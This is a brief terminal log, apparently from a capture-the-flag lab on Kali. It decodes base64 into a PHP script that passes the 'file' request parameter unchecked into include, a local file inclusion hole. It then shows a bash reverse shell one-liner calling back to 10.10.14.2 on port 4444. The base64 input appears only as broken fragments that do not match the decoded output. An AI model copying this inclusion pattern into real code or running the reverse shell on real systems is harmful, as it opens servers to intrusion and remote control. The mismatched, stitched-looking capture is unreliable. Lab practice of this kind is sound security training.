 kali in ~/Desktop/UhcLabs/Reader λ echo -n PD9waHAKCgoKJHdoaXRlbGlzdCA9IGFycmF5KAogICAgJzEyNy4wLj
N0Iik7Cn0KCgppZihpc3NldCgkX0dFVFsnZmlsZSddKSl7CglpbmNsdWRlICRfR0VUWydmaWxlJ107Cgp9ZWxzZXsKCWRpZSg
= | base64 -d
<?php
$whitelist = array(
    '127.0.0.1',
    '::1'
);
if(!in_array($_SERVER['REMOTE_ADDR'], $whitelist)){
    die("Access only from localhost");
}
if(isset($_GET['file'])){
        include $_GET['file'];
}else{
        die("Error to read file, parameter 'file' not found.");
}
?>
bash -i >& /dev/tcp/10.10.14.2/4444 0>&1
kali in ~/Desktop/UhcLabs/Reader λ